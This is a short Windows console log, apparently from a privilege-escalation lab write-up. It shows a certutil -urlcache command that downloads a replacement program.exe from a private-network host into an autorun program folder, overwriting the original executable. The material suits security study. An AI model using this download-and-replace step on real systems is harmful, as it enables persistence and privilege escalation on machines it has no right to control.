 C:\Users\user>cd "C:\Program Files\Autorun Program"
C:\Program Files\Autorun Program>dir
 Volume in drive C has no label.
 Volume Serial Number is DC5A-25FB
 Directory of C:\Program Files\Autorun Program
08/01/2020  02:18 PM    <DIR>          .
08/01/2020  02:18 PM    <DIR>          ..
07/14/2009  07:09 AM            10,240 program.exe
               1 File(s)         10,240 bytes
               2 Dir(s)  29,427,167,232 bytes free
C:\Program Files\Autorun Program>certutil -urlcache -f http://192.168.48.130:8080/program.exe program.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Program Files\Autorun Program>dir
 Volume in drive C has no label.
 Volume Serial Number is DC5A-25FB
 Directory of C:\Program Files\Autorun Program
08/01/2020  02:18 PM    <DIR>          .
08/01/2020  02:18 PM    <DIR>          ..
08/06/2020  01:34 PM            73,802 program.exe
               1 File(s)         73,802 bytes
               2 Dir(s)  29,426,941,952 bytes free